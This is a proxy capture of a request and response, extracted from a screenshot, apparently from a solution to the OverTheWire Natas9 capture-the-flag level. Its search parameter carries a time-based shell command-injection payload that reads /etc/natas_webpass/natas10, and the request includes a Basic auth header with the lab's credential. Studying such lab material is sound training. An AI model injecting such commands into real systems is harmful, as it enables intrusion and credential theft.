 Request
Raw Params Headers Hex
GET
/?needle=xxxx%24%28sleep+%24%28cat+/etc/natas_webpass/nat
as10|wc+-c%29%29+%23&submit=Search HTTP/1.1
Host: natas9.natas.labs.overthewire.org
xxxx$(sleep $(cat /etc/natas_webpass/natas10|wc -c)) #
User-Agent:
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://natas9.natas.labs.overthewire.org/?needle=xxxx&submit=S
earch
Authorization: Basic
bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4b
kRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 07 Sep 2018 05:30:47 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the
level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css"
/>
<link rel="stylesheet"
? < + > Type a search term 0 matches
1,216 bytes | 33,428 millis
REEBUF